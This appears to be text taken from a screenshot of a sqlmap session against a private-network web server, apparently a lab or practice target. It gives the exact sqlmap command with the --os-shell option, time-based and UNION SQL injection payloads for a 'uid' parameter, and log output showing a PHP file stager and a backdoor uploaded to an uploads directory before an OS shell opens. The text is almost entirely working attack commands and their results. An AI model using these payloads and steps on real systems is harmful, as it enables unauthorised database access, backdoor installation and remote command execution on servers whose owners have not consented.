 C:\Windows\System32\cmd.exe - python  sqlmap.py -u "http://192.168.73.145:80/se3reTdir777/" --data="uid=1^&Operation=Submit" --os-shell
Payload: uid=1' AND (SELECT 2800 FROM (SELECT(SLEEP(5)))vumq)-- WgJV&Operation=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: uid=1' UNION ALL SELECT CONCAT(0x71626a7171,0x6c786c4b427a567356664a726142546a764b42477672586f6274624d4e645848576154786945776b,0x7171767871),NULL,NULL#&Operation=Submit
---
[15:57:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.6
[15:57:41] [INFO] going to use a web backdoor for command prompt
[15:57:41] [INFO] fingerprinting the back-end DBMS operating system
[15:57:41] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[15:57:45] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs, /usr/local/
var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/
[16:00:11] [WARNING] unable to automatically parse any web server path
[16:00:11] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' via LIMIT 'LINES TERMINATED BY' method
[16:00:11] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[16:00:11] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.73.145:80/se3reTdir777/uploads/tmpuxvhk.php
[16:00:11] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/' - http://192.168.73.145:80/se3reTdir777/uploads/tmpbtqne.php
[16:00:11] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>